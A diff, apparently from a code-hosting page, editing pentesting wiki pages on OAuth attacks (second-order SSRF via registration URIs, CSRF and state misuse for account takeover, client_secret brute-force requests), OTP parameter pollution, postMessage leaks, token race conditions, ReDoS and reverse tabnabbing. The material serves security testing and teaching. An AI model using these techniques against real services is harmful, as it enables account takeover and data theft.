@ -183,30 +124,106 @@ Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJ ...
|
|||
|
||||
There are two specifications that define parameters in this request: [RFC7591](https://tools.ietf.org/html/rfc7591) for OAuth and [Openid Connect Registration 1.0](https://openid.net/specs/openid-connect-registration-1\_0.html#rfc.section.3.1).
|
||||
|
||||
As you can see here, a number of these values are passed in via URL references and look like potential targets for [Server Side Request Forgery](https://portswigger.net/web-security/ssrf). At the same time, most servers we've tested do not resolve these URLs immediately when they receive a registration request. Instead, they just **save these parameters and use them later during the OAuth authorization flow**. In other words, this is more like a second-order SSRF, which makes black-box detection harder.
|
||||
As you can see here, a number of these values are passed in via URL references and look like potential targets for [Server Side Request Forgery](https://portswigger.net/web-security/ssrf). At the same time, most servers we've tested do not resolve these URLs immediately when they receive a registration request. Instead, they just save these parameters and use them later during the OAuth authorization flow. In other words, this is more like a second-order SSRF, which makes black-box detection harder.
|
||||
|
||||
The following parameters are particularly interesting for SSRF attacks:
|
||||
|
||||
* **logo\_uri** - URL that references a **logo for the client application**. **After you register a client**, you can try to call the OAuth authorization endpoint ("/authorize") using your new "client\_id". After the login, the server will ask you to approve the request and **may display the image from the "logo\_uri"**. If the **server fetches the image by itself**, the SSRF should be triggered by this step. Alternatively, the server may just include the logo via a **client-side "\<img>" tag**. Although this doesn't lead to SSRF, it may lead to **XSS if the URL is not escaped**.
|
||||
* **jwks\_uri** - URL for the client's JSON Web Key Set \[JWK] document. This key set is needed on the server for validating signed requests made to the token endpoint when using JWTs for client authentication \[RFC7523]. In order to test for SSRF in this parameter, **register a new client application with a malicious "jwks\_uri"**, perform the authorization process to **obtain an authorization code for any user, and then fetch the "/token" endpoint** with the following body:
|
||||
* **logo_uri** - URL that references a logo for the client application. After you register a client, you can try to call the OAuth authorization endpoint ("/authorize") using your new "client_id". After the login, the server will ask you to approve the request and may display the image from the "logo_uri". If the server fetches the image by itself, the SSRF should be triggered by this step. Alternatively, the server may just include the logo via a client-side "\<img>" tag. Although this doesn't lead to SSRF, it may lead to Cross Site Scripting if the URL is not escaped.
|
||||
* **jwks_uri** - URL for the client's JSON Web Key Set \[JWK] document. This key set is needed on the server for validating signed requests made to the token endpoint when using JWTs for client authentication \[RFC7523]. In order to test for SSRF in this parameter, register a new client application with a malicious "jwks_uri", perform the authorization process to obtain an authorization code for any user, and then fetch the "/token" endpoint with the following body:\
|
||||
|
||||
|
||||
`POST /oauth/token HTTP/1.1`\
|
||||
`...`\
|
||||
``\
|
||||
`grant_type=authorization_code&code=n0esc3NRze7LTCu7iYzS6a5acc3f0ogp4&client_assertion_type=urn:ietf:params:oauth:client-assertion-type:jwt-bearer&client_assertion=eyJhbGci...`
|
||||
|
||||
If vulnerable, the **server should perform a server-to-server HTTP request to the supplied "jwks\_uri"** because it needs this key to check the validity of the "client\_assertion" parameter in your request. This will probably only be a **blind SSRF vulnerability though**, as the server expects a proper JSON response.
|
||||
* **sector\_identifier\_uri** - This URL references a file with a single **JSON array of redirect\_uri values**. If supported, the server may **fetch this value as soon as you submit the dynamic registration request**. If this is not fetched immediately, try to perform authorization for this client on the server. As it needs to know the redirect\_uris in order to complete the authorization flow, this will force the server to make a request to your malicious sector\_identifier\_uri.
|
||||
* **request\_uris** - An array of the **allowed request\_uris for this client**. The "request\_uri" parameter may be supported on the authorization endpoint to provide a URL that contains a JWT with the request information (see [https://openid.net/specs/openid-connect-core-1\_0.html#rfc.section.6.2](https://openid.net/specs/openid-connect-core-1\_0.html#rfc.section.6.2)).
|
||||
If vulnerable, the server should perform a server-to-server HTTP request to the supplied "jwks_uri" because it needs this key to check the validity of the "client_assertion" parameter in your request. This will probably only be a [blind SSRF](https://portswigger.net/web-security/ssrf/blind) vulnerability though, as the server expects a proper JSON response.
|
||||
* **sector_identifier_uri** - This URL references a file with a single JSON array of redirect_uri values. If supported, the server may fetch this value as soon as you submit the dynamic registration request. If this is not fetched immediately, try to perform authorization for this client on the server. As it needs to know the redirect_uris in order to complete the authorization flow, this will force the server to make a request to your malicious sector_identifier_uri.
|
||||
* **request_uris** - An array of the allowed request_uris for this client. The "request_uri" parameter may be supported on the authorization endpoint to provide a URL that contains a JWT with the request information (see [https://openid.net/specs/openid-connect-core-1\_0.html#rfc.section.6.2](https://openid.net/specs/openid-connect-core-1\_0.html#rfc.section.6.2)).
|
||||
|
||||
Even if dynamic client registration is not enabled, or it requires authentication, we can try to perform SSRF on the authorization endpoint simply by using "request\_uri":\
|
||||
Even if dynamic client registration is not enabled, or it requires authentication, we can try to perform SSRF on the authorization endpoint simply by using "request_uri":\
|
||||
|
||||
|
||||
`GET /authorize?response_type=code%20id_token&client_id=sclient1&request_uri=https://ybd1rc7ylpbqzygoahtjh6v0frlh96.burpcollaborator.net/request.jwt`
|
||||
|
||||
Note: do not confuse this parameter with "redirect\_uri". The "redirect\_uri" is used for redirection after authorization, whereas **"request\_uri" is fetched by the server at the start of the authorization process**.
|
||||
Note: do not confuse this parameter with "redirect_uri". The "redirect_uri" is used for redirection after authorization, whereas "request_uri" is fetched by the server at the start of the authorization process.
|
||||
|
||||
At the same time, many servers we've seen do not allow arbitrary "request\_uri" values: they only allow whitelisted URLs that were pre-registered during the client registration process. That's why we need to supply "request\_uris": "https://ybd1rc7ylpbqzygoahtjh6v0frlh96.burpcollaborator.net/request.jwt" beforehand.
|
||||
At the same time, many servers we've seen do not allow arbitrary "request_uri" values: they only allow whitelisted URLs that were pre-registered during the client registration process. That's why we need to supply "request_uris": "https://ybd1rc7ylpbqzygoahtjh6v0frlh96.burpcollaborator.net/request.jwt" beforehand.
|
||||
|
||||
### CSRF - Attack 'Connect' Request <a href="bda5" id="bda5"></a>
|
||||
|
||||
An **attacker** may **start** the **Connect** process from a dummy account with a provider and **stops** the process **before** the **redirect**.\
|
||||
Then, he may create a malicious web application that abusing a **CSRF** may **logout** the **victim** from the **Provider**. Then, with another **CSRF**, he **logs in the victim** inside the Provider with the **attackers** **dummy** **account** inside the** Provider**. And finally, being the **victim** **logged** inside the **application** as **his** **user** and **inside** the **provider** **as** the **attacker**, the attacker **sends** a final **HTTP** request with the **redirect** that was stopped at the begging, so the** attackers dummy account** with the provider is **linked** with the **victims** **account** of the **application**.
|
||||
|
||||
### Improper handling of state parameter <a href="bda5" id="bda5"></a>
|
||||
|
||||
This is by far the most common issue I see in OAuth implementations. Very often, the **`state` parameter is completely omitted or used in the wrong way**. If a state parameter is nonexistent, or a static value that never changes, the OAuth flow will very likely be vulnerable to CSRF. Sometimes, even if there is a `state` parameter, the application might not do any validation of the parameter and an attack will work. The way to exploit this would be to go through the authorization process on your own account, and pause right after authorizing. You will then come across a request such as:
|
||||
|
||||
```
|
||||
https://yourtweetreader.com?code=asd91j3jd91j92j1j9d1
|
||||
```
|
||||
|
||||
After you receive this request, you can then **drop the request because these codes are typically one-time use**. You can then send this URL to a** logged-in user, and it will add your account to their account**. At first, this might not sound very sensitive since you are simply adding your account to a victim’s account. However, many OAuth implementations are for sign-in purposes, so if you can add your Google account which is used for logging in, you could potentially perform an **Account Takeover **with a single click as logging in with your Google account would give you access to the victim’s account.
|
||||
|
||||
You can find an **example **about this in this [**CTF writeup**](https://github.com/gr455/ctf-writeups/blob/master/hacktivity20/notes_surfer.md) and in the** HTB box called Oouch**.
|
||||
|
||||
I’ve also seen the state parameter used as an additional redirect value several times. The application will use `redirect_uri` for the initial redirect, but then the `state` parameter as a second redirect which could contain the `code` within the query parameters, or referer header.
|
||||
|
||||
One important thing to note is this doesn’t just apply to logging in and account takeover type situations. I’ve seen misconfigurations in:
|
||||
|
||||
* Slack integrations allowing an attacker to add their Slack account as the recipient of all notifications/messages
|
||||
* Stripe integrations allowing an attacker to overwrite payment info and accept payments from the victim’s customers
|
||||
* PayPal integrations allowing an attacker to add their PayPal account to the victim’s account, which would deposit money to the attacker’s PayPal
|
||||
|
||||
### Assignment of accounts based on email address <a href="ebe4" id="ebe4"></a>
|
||||
|
||||
One of the other more common issues I see is when applications allow “Sign in with X” but also username/password. There are 2 different ways to attack this:
|
||||
|
||||
1. If the application does not require email verification on account creation, try creating an account with a victim’s email address and attacker password before the victim has registered. If the victim then tries to register or sign in with a third party, such as Google, it’s possible the application will do a lookup, see that email is already registered, then link their Google account to the attacker created account. This is a “pre account takeover” where an attacker will have access to the victim’s account if they created it prior to the victim registering.
|
||||
2. If an OAuth app does not require email verification, try signing up with that OAuth app with a victim’s email address. The same issue as above could exist, but you’d be attacking it from the other direction and getting access to the victim’s account for an account takeover.
|
||||
|
||||
### Disclosure of Secrets <a href="e177" id="e177"></a>
|
||||
|
||||
It’s very important to recognize which of the many OAuth parameters are secret, and to protect those. For example, leaking the `client_id` is perfectly fine and necessary, but leaking the `client_secret` is dangerous. If this is leaked, the attacker can potentially use the trust and identity of the trusted client application to steal user `access_tokens` and private information/access for their integrated accounts. Going back to our earlier example, one issue I’ve seen is performing this step from the client, instead of the server:
|
||||
|
||||
5\. [https://yourtweetreader.com](https://yourtweetreader.com) will then take that `code` , and using their application’s `client_id` and `client_secret` , will make a request from the server to retrieve an `access_token` on behalf of you, which will allow them to access the permissions you consented to.
|
||||
|
||||
If this is done from the client, the `client_secret` will be leaked and users will be able to generate `access_tokens` on behalf of the application. With some social engineering, they can also add more scopes to the OAuth authorization and it will all appear legitimate as the request will come from the trusted client application.
|
||||
|
||||
### Referer Header leaking Code + State
|
||||
|
||||
Once the client has the code and state, if it's reflected inside the Referer header when he browses to a different page, then it's vulnerable.
|
||||
|
||||
### Access Token Stored in Browser History
|
||||
|
||||
Go to the browser history and check if the access token is saved in there.
|
||||
|
||||
### Everlasting Authorization Code
|
||||
|
||||
The authorization code should live just for some time to limit the time window where an attacker can steal and use it.
|
||||
|
||||
### Authorization/Refresh Token not bound to client
|
||||
|
||||
If you can get the authorization code and use it with a different client then you can takeover other accounts.
|
||||
|
||||
### Client Secret Bruteforce
|
||||
|
||||
You can try to **bruteforce the client_secret **of a service provider with the identity provider in order to be try to steal accounts.\
|
||||
The request to BF may look similar to:
|
||||
|
||||
```
|
||||
POST /token HTTP/1.1
|
||||
content-type: application/x-www-form-urlencoded
|
||||
host: 10.10.10.10:3000
|
||||
content-length: 135
|
||||
Connection: close
|
||||
|
||||
code=77515&redirect_uri=http%3A%2F%2F10.10.10.10%3A3000%2Fcallback&grant_type=authorization_code&client_id=public_client_id&client_secret=[bruteforce]
|
||||
```
|
||||
|
||||
## Closing <a href="996f" id="996f"></a>
|
||||
|
||||
There’s plenty of other attacks and things that can go wrong in an OAuth implementation, but these are some of the more common ones that you will see. These misconfigurations are surprisingly common, and a very large quantity of bugs come from these. I intended to keep the “Quick Primer” rather short, but quickly realized all of the knowledge was necessary for the rest of the post. Given this, it makes sense that most developers aren’t going to know all the details for implementing securely. More often than not, these issues are high severity as it involves private data leak/manipulation and account takeovers. I’d like to go into more detail in each of these categories at some point, but wanted this to serve as a general introduction and give ideas for things to look out for!
|
||||
|
||||
## OAuth providers Race Conditions
|
||||
|
||||
|
|
|
|||
|
|
@ -41,7 +41,7 @@ Send OTP
|
|||
|
||||
3\. I intercepted the request using burp suite and added another email by using same parameter (I created two emails for testing purpose)Burp Request
|
||||
|
||||

|
||||

|
||||
|
||||
4\. I received an OTP of shrey……@gmail.com to my another account radhika…..@gmail.com OTP
|
||||
|
||||
|
|
@ -49,7 +49,7 @@ Send OTP
|
|||
|
||||
5\. I copied the OTP and went to shrey….@gmail.com on that program’s login screen, I entered this OTP and I was in the account.Account Take Over
|
||||
|
||||

|
||||

|
||||
|
||||
So what happened here is the back-end application took the value of first “**email**” parameter to generate an OTP and used the value of second “**email**” parameter to supply the value, which means an OTP of shrey….@gmail.com was sent to radhika….@gmail.com.
|
||||
|
||||
|
|
|
|||
|
|
@ -25,7 +25,7 @@ Note that **targetOrigin** can be a '\*' or an URL like _https://company.com._\
|
|||
__In the **second scenario**, the **message can only be sent to that domain** (even if the origin of the window object is different). \
|
||||
If the **wildcard **is used, **messages could be sent to any domain**, and will be sent to the origin of the Window object.
|
||||
|
||||
### Attacking iframe & wilcard in **targetOrigin** 
|
||||
### Attacking iframe & wilcard in **targetOrigin **
|
||||
|
||||
As explained in [**this report**](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/) if you find a page that can be **iframed **(no `X-Frame-Header` protection) and that is **sending sensitive **message via **postMessage **using a **wildcard **(\*), you can **modify **the **origin **of the **iframe **and **leak **the **sensitive **message to a domain controlled by you.\
|
||||
Note that if the page can be iframed but the **targetOrigin **is** set to a URL and not to a wildcard**, this **trick won't work**.
|
||||
|
|
|
|||
|
|
@ -65,7 +65,7 @@ def handleResponse(req, interesting):
|
|||
|
||||
### OAuth2 eternal persistence
|
||||
|
||||
There are several [**OAUth providers**](https://en.wikipedia.org/wiki/List\_of\_OAuth\_providers). Theses services will allow you to create an application and authenticate users that the provider has registered. In order to do so, the **client** will need to **permit your application** to access some of their data inside of the **OAUth provider**.\
|
||||
There are several [**OAUth providers**](https://en.wikipedia.org/wiki/List_of_OAuth_providers). Theses services will allow you to create an application and authenticate users that the provider has registered. In order to do so, the **client **will need to **permit your application **to access some of their data inside of the **OAUth provider**.\
|
||||
So, until here just a common login with google/linkdin/github... where you aer prompted with a page saying: "_Application \<InsertCoolName> wants to access you information, do you want to allow it?_"
|
||||
|
||||
#### Race Condition in `authorization_code`
|
||||
|
|
@ -74,7 +74,7 @@ The **problem** appears when you **accept it** and automatically sends a **`aut
|
|||
|
||||
#### Race Condition in `Refresh Token`
|
||||
|
||||
Once you have **obtained a valid RT** you could try to **abuse it to generate several AT/RT** and **even if the user cancels the permissions** for the malicious application to access his data, **several RTs will still be valid.** 
|
||||
Once you have** obtained a valid RT** you could try to **abuse it to generate several AT/RT **and **even if the user cancels the permissions** for the malicious application to access his data, **several RTs will still be valid. **
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -2,15 +2,15 @@
|
|||
|
||||
## Introduction
|
||||
|
||||
**Copied from** [**https://owasp.org/www-community/attacks/Regular\_expression\_Denial\_of\_Service\_-\_ReDoS**](https://owasp.org/www-community/attacks/Regular\_expression\_Denial\_of\_Service\_-\_ReDoS)****
|
||||
**Copied from **[**https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service\_-\_ReDoS**](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service\_-\_ReDoS)****
|
||||
|
||||
The **Regular expression Denial of Service (ReDoS)** is a [Denial of Service](https://owasp.org/www-community/attacks/Denial\_of\_Service) attack, that exploits the fact that most Regular Expression implementations may reach extreme situations that cause them to work very slowly (exponentially related to input size). An attacker can then cause a program using a Regular Expression to enter these extreme situations and then hang for a very long time.
|
||||
The **Regular expression Denial of Service (ReDoS)** is a [Denial of Service](https://owasp.org/www-community/attacks/Denial_of_Service) attack, that exploits the fact that most Regular Expression implementations may reach extreme situations that cause them to work very slowly (exponentially related to input size). An attacker can then cause a program using a Regular Expression to enter these extreme situations and then hang for a very long time.
|
||||
|
||||
### Description
|
||||
|
||||
#### The problematic Regex naïve algorithm <a href="#the-problematic-regex-naive-algorithm" id="the-problematic-regex-naive-algorithm"></a>
|
||||
#### The problematic Regex naïve algorithm <a href="the-problematic-regex-naive-algorithm" id="the-problematic-regex-naive-algorithm"></a>
|
||||
|
||||
The Regular Expression naïve algorithm builds a [Nondeterministic Finite Automaton (NFA)](https://en.wikipedia.org/wiki/Nondeterministic\_finite\_state\_machine), which is a finite state machine where for each pair of state and input symbol there may be several possible next states. Then the engine starts to make transition until the end of the input. Since there may be several possible next states, a deterministic algorithm is used. This algorithm tries one by one all the possible paths (if needed) until a match is found (or all the paths are tried and fail).
|
||||
The Regular Expression naïve algorithm builds a [Nondeterministic Finite Automaton (NFA)](https://en.wikipedia.org/wiki/Nondeterministic_finite_state_machine), which is a finite state machine where for each pair of state and input symbol there may be several possible next states. Then the engine starts to make transition until the end of the input. Since there may be several possible next states, a deterministic algorithm is used. This algorithm tries one by one all the possible paths (if needed) until a match is found (or all the paths are tried and fail).
|
||||
|
||||
For example, the Regex `^(a+)+$` is represented by the following NFA:
|
||||
|
||||
|
|
@ -18,9 +18,9 @@ For example, the Regex `^(a+)+$` is represented by the following NFA:
|
|||
|
||||
For the input `aaaaX` there are 16 possible paths in the above graph. But for `aaaaaaaaaaaaaaaaX` there are 65536 possible paths, and the number is double for each additional `a`. This is an extreme case where the naïve algorithm is problematic, because it must pass on many many paths, and then fail.
|
||||
|
||||
Notice, that not all algorithms are naïve, and actually Regex algorithms can be written in an efficient way. Unfortunately, most Regex engines today try to solve not only “pure” Regexes, but also “expanded” Regexes with “special additions”, such as back-references that cannot be always be solved efficiently (see **Patterns for non-regular languages** in [Wiki-Regex](https://en.wikipedia.org/wiki/Regular\_expression) for some more details). So even if the Regex is not “expanded”, a naïve algorithm is used.
|
||||
Notice, that not all algorithms are naïve, and actually Regex algorithms can be written in an efficient way. Unfortunately, most Regex engines today try to solve not only “pure” Regexes, but also “expanded” Regexes with “special additions”, such as back-references that cannot be always be solved efficiently (see **Patterns for non-regular languages** in [Wiki-Regex](https://en.wikipedia.org/wiki/Regular_expression) for some more details). So even if the Regex is not “expanded”, a naïve algorithm is used.
|
||||
|
||||
#### Evil Regexes <a href="#evil-regexes" id="evil-regexes"></a>
|
||||
#### Evil Regexes <a href="evil-regexes" id="evil-regexes"></a>
|
||||
|
||||
A Regex is called “evil” if it can stuck on crafted input.
|
||||
|
||||
|
|
|
|||
|
|
@ -15,15 +15,15 @@ However, note that as the **attacker now can control the window object of the or
|
|||
|
||||
Link between parent and child pages when prevention attribute is not used:
|
||||
|
||||

|
||||

|
||||
|
||||
### Without back link
|
||||
|
||||
Link between parent and child pages when prevention attribute is used:
|
||||
|
||||

|
||||

|
||||
|
||||
### Examples <a href="#examples" id="examples"></a>
|
||||
### Examples <a href="examples" id="examples"></a>
|
||||
|
||||
Create the following pages in a folder and run a web server with `python3 -m http.server`\
|
||||
Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link and note how the **original** **website** **URL** **changes**.
|
||||
|
|
@ -64,7 +64,7 @@ Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
### Accessible properties <a href="#accessible-properties" id="accessible-properties"></a>
|
||||
### Accessible properties <a href="accessible-properties" id="accessible-properties"></a>
|
||||
|
||||
The malicious site can only access to the following properties from the **opener** javascript object reference (that is in fact a reference to a **window** javascript class instance) in case of **cross origin** (cross domains) access:
|
||||
|
||||
|
|
@ -80,7 +80,7 @@ If the domains are the same then the malicious site can access all the propertie
|
|||
|
||||
## Prevention
|
||||
|
||||
Prevention information are documented into the [HTML5 Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/HTML5\_Security\_Cheat\_Sheet.html#tabnabbing).
|
||||
Prevention information are documented into the [HTML5 Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/HTML5\_Security_Cheat_Sheet.html#tabnabbing).
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Add table
Reference in a new issue